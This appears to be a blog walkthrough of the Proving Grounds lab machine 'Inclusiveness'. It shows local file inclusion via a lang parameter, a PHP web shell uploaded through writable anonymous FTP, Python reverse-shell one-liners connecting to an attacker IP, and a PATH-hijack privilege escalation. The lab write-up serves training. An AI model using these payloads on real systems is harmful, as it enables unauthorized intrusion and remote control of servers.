Inclusiveness
Inclusiveness - Offensive Security Proving Grounds
In this post I will walk through hacking a machine from Offensive Security Provoing Grounds play, called Inclusiveness. The reason I’ve chosen this machine is because I just really like the vulnerability class. This machine is quick and easy, but is interesting, and I found it fun. With that said, let’s jump right in!
We start off with an aggressive nmap all ports scan and observe the open ports.
nmap -sC -sV -p- -oA nmap/allports $ip --open -vvvvvvvv
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 0 0 4096 Feb 08 2020 pub [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.49.207
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 06:1b:a3:92:83:a5:7a:15:bd:40:6e:0c:8d:98:27:7b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8Yl88LxuiPiXQGaZ6fB6K88oCmL/yXhY4Y3j/9PjnFHPRCqM18y4Ol7Q9LMr5CN042Zs/WMt05YE99R5j98fPGD0hIqxKpRpW8ZeDsfZdG479t3dSkM0OAL+hY4V4Wwbk768DxnLUw0ujGuh38UDl3gyYVBFpFZgRb7zBuYRzjIdWijpXm23sbXti4TO6KTC4KVm1BTzT4CVFxBakuuvk1Ieraeusc9agTfCVx7dkN2OX79jAc1uzZNE+BtokFGIYMvMAA7ejZT504cp1Bccbn+OUwlcRLFJbOO2jrXPj8j4MKEz6klMO7mIMvaHFRQ1Z5kBtH7QIGG97D5qhkD8X
| 256 cb:38:83:26:1a:9f:d3:5d:d3:fe:9b:a1:d3:bc:ab:2c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGNCidfAh8l1B4elJK42/1YqrUEBlGWDjg7ZWacpptAfCGBbSC+agR4LWiEtsnQYX4aWXRGydjc7UggCgpHbDr0=
| 256 65:54:fc:2d:12:ac:e1:84:78:3e:00:23:fb:e4:c9:ee (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJEkCe1XYRTFeHyzWuvZ3JkIkWwD4pGHBcTGEGYYcJhv
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelSo, we have 3 ports open: port 22 (ssh), port 80 (http), and port 21 (ftp).

We can see that ftp allows anonymous access, and there is a directory called pub that NSE (nmaps scripting engine) has identified as writable. Certainly interesting, but I always like to check port 80 before other services so let’s navigate to that in the browser.

We land on the default apache page, this doesn’t really tell us much and is often unfruitful, but let’s run a default dirb scan against it in the background while we check out the ftp server.
dirb http://$ip


I successfully logged into the ftp server with credentials anonymous:anonymous.
If we navigate to the pub directory and list it’s contents we can see from the above screenshot that it contains nothing. However, as we noted earlier NSE identified it as writable, so we can try to upload a text file to the pub directory, and then see if we can navigate to that in the browser. If we can navigate to the text file in the browser, then we may also be able to upload a reverse shell and execute it. Let’s try it.

I echoed “hello” into a text file and then uploaded it to the ftp, this was successful. Now let’s see if we can visit the file on the web server.

Unfortunately, this was not successful. Let’s move on for now, and check the dirb scan results.
Playing with robots
dirb scan results:
There is nothing that really catches the eye here:
default apache manual - not useful.
javascript - interesting, but 403 forbidden.
server-status - 403 forbidden.

robots.txtInspecting the contents of robots.txt, we receive a rude message telling us that we are infact not a search engine and therefor cannot read robots.txt! :(
We can bypass this in a few different ways, mainly by changing the user-agent and tricking it into thinking we are a search engine.

Let’s try this with curl:
curl -A "GoogleBot" http://$ip/robots.txt
Great! It appears that we are now a search engine, and have exposed a hidden directory called “secret_information/”…

Well, isn’t that ideal? We love secret information! Let’s navigate to this directory in the browser.

After reading the super secret information about DNS zone transfer attacks, I notice that we also have the option to read about DNS zone transer attacks in spanish.
This is ideal, not because it is in spanish, but because it revealed a hyperlink url http://192.168.207.14/secret_information/?lang=es.php which has a lang parameter.
It may be vulnerable to LFI (local file inclusion), let’s check.

http://$ip/secret_information/?lang=/etc/passwd
We were able to read the /etc/passwd file which is a sensitive file, indicating that this is vulnerable. The /etc/passwd file also revealed a user called Tom which is definitely worth writing down.
tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash
Local File Inclusion Remote Code Execution
Remember the pub directory in the ftp server? We will now attempt to utilize this by uploading a malicious PHP file and use LFI to get remote code execution.

First, we need to try to find the writable directory path, we can do this by trying to read the vsftpd.conf file.
http://$ip/secret_information/?lang=/etc/vsftpd.conf
At the bottom of this file, we can see that anon_root=/var/ftp/ write_enable=YES # is the path to the writable directory.
Let’s create the malicious file and upload it to the pub directory in the ftp server.
<?php system($_GET['cmd']);?>
We can now navigate to this and verify that we have RCE.

http://$ip/secret_information/?lang=/var/ftp/pub/backdoor.php&cmd=whoami
The whoami command was executed successfully, we are user www-data, confirming that we have Remote Code Execution!!
Now let’s abuse this vulnerability to get inside the vulnerable computer, open a netcat listener on whatever port your heart desires, I like to use a port that is already running on the target machine due to habbit, so I will use port 80.
We will use a python reverse shell payload to get a reverse shell back to our netcat listener.
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'Enter this in the url and change your IP and port like the following example:

http://$ip/secret_information/?lang=/var/ftp/pub/backdoor.php&cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.49.207%22,80));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([%22/bin/sh%22,%22-i%22])%27
Upon execution of this code, we receive a reverse shell back to our netcat listener!

Great, we are no inside the machine as www-data, now we want to upgrade our shell to a tty shell.
python -c 'import pty; pty.spawn("/bin/bash")'

Now that we have a tty shell, let’s have a look for any files that have the SUID bit enabled:
find / -perm -u=s -type f 2>/dev/null


/home/tom/rootshell catches the eye, lets navigate to /home/tom and checkout this interesting file.

Let’s take a look at the contents of rootshell.c.

By the looks of it, if the output of the whoami program is equal to the user “Tom” we will a high privileged shell, or else it will print the user of the machine that is currently logged on.

If we create a file named whoami in the /dev/shm directory we may be able to abuse the PATH variable, let’s try this.

Now all we need to do is export a PATH variable and execute the rootshell file.
Now go back to /home/tom and execute the rootshell file:

Wooo! We did it! Now let’s get the flags, and we’re done.
Thankyou for journeying with me!